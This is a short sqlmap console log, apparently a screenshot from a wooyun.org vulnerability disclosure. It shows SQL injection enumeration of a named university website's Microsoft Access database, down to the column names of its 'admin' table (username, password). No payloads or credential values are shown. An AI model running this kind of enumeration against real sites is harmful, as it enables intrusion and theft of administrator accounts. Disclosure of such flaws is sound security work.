 管理员: sqlmap.bat
[18:09:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[18:09:05] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| articleid | numeric     |
| id        | numeric     |
| password  | non-numeric |
| username  | non-numeric |
+-----------+-------------+
[18:09:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:09:05] [INFO] fetched data logged to text files under 'F:\???\sqlmap1.0\outp
ut\www1.xjmu.edu.cn'
[*] shutting down at 18:09:05
www.wooyun.org